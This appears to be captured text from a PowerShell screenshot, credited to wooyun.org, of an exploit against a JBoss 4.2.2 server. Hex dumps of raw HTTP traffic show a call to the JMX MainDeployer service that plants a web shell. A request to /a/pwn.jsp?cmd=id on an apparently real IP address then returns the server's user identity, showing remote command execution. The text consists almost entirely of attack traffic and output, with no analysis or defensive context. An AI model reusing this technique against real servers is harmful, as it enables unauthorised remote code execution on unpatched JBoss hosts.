 Windows PowerShell
450 : 2e 73 79 73 74 65 6d 3a 73 65 72 76 69 63 65 3d [.system:service=]
460 : 4d 61 69 6e 44 65 70 6c 6f 79 65 72 78 78 [MainDeployerxx]
0 : 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d [HTTP/1.1 200 OK.]
10 : 0a 53 65 72 76 65 72 3a 20 41 70 61 63 68 65 2d [.Server: Apache-]
20 : 43 6f 79 6f 74 65 2f 31 2e 31 0d 0a 58 2d 50 6f [Coyote/1.1..X-Po]
30 : 77 65 72 65 64 2d 42 79 3a 20 53 65 72 76 6c 65 [wered-By: Servle]
40 : 74 20 32 2e 34 3b 20 4a 42 6f 73 73 2d 34 2e 32 [t 2.4; JBoss-4.2]
50 : 2e 32 2e 47 41 20 28 62 75 69 6c 64 3a 20 53 56 [.2.GA (build: SV]
60 : 4e 54 61 67 3d 4a 42 6f 73 73 5f 34 5f 32 5f 32 [NTag=JBoss_4_2_2]
70 : 5f 47 41 20 64 61 74 65 3d 32 30 30 37 31 30 32 [_GA date=2007102]
80 : 32 31 31 33 39 29 2f 54 6f 6d 63 61 74 2d 35 2e [21139)/Tomcat-5.]
90 : 35 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a [5..Content-Type:]
A0 : 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 6a [ application/x-j]
B0 : 61 76 61 2d 73 65 72 69 61 6c 69 7a 65 64 2d 6f [ava-serialized-o]
C0 : 62 6a 65 63 74 3b 20 63 6c 61 73 73 3d 6f 72 67 [bject; class=org]
D0 : 2e 6a 62 6f 73 73 2e 69 6e 76 6f 63 61 74 69 6f [.jboss.invocatio]
E0 : 6e 2e 4d 61 72 73 68 61 6c 6c 65 64 56 61 6c 75 [n.MarshalledValu]
F0 : 65 0d 0a 54 72 61 6e 73 66 65 72 2d 45 6e 63 6f [e..Transfer-Enco]
100 : 64 69 6e 67 3a 20 63 68 75 6e 6b 65 64 0d 0a 44 [ding: chunked..D]
110 : 61 74 65 3a 20 53 61 74 2c 20 31 32 20 4f 63 74 [ate: Sat, 12 Oct]
120 : 20 32 30 31 33 20 31 37 3a 34 30 3a 31 35 20 47 [ 2013 17:40:15 G]
130 : 4d 54 0d 0a 0d 0a 34 39 0d 0a ac ed 00 05 73 72 [MT....49......sr]
140 : 00 24 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e 76 6f [.$org.jboss.invo]
150 : 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c 6c 65 [cation.Marshalle]
160 : 64 56 61 6c 75 65 ea cc e0 d1 f4 4a d0 99 0c 00 [dValue.....J....]
170 : 00 78 70 77 0d 00 00 00 05 ac ed 00 05 70 fb 57 [.xpw.........p.W]
180 : a7 aa 78 0d 0a 30 0d 0a 0d 0a [..x..0....]
0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 69 64 20 48 54 54 50 2f 31 2e 30 0d 0a [md=id HTTP/1.0..]
20 : 48 6f 73 74 3a 20 32 30 32 2e 31 30 30 2e 37 38 [Host: 202.100.78]
30 : 2e 36 38 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 [.68:8080..Connec]
40 : 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d 0a [tion: Close....]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
Set-Cookie: JSESSIONID=FC133F4D01C8CB57C5249693E24F5692; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 87
Date: Sat, 12 Oct 2013 17:40:20 GMT
Connection: close
uid=500(jboss) gid=500(jboss) groups=500(jboss) context=system_u:system_r:initrc_t
PS E:\AppServ\php5>
www.wooyun.org